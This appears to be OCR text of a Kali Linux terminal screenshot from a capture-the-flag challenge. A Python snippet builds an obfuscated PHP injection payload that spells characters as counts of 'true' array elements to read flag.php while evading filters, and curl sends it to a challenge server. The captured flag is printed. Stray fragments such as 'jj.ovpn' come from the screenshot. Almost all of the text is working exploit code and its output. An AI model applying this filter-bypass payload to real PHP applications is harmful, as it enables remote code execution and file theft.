 z3kai@kali: ~
File Actions Edit View Help
┌──(z3kai㉿kali)-[~]
└─$ URL="http://52.59.124.14:5011/"
PAYLOAD=$(python3 - <<'PY'
def enc(s):
    def block(n): return "true,"*(n-1)+"true"
    parts = [f"chr(count(array({block(ord(c))})))" for c in s]
    return "implode(array(" + ",".join(parts) + "))"
code = f"print(implode(file({enc('flag.php')})))"
print(code)
PY
)
jj.ovpn
curl -s -X POST --data-urlencode "input=$PAYLOAD" "$URL" | grep -o 'ENO{[^}]*}'
ENO{3v4L_0nC3_Ag41n_F0r_Th3_W1n_:-)}
CTF
┌──(z3kai㉿kali)-[~]
└─$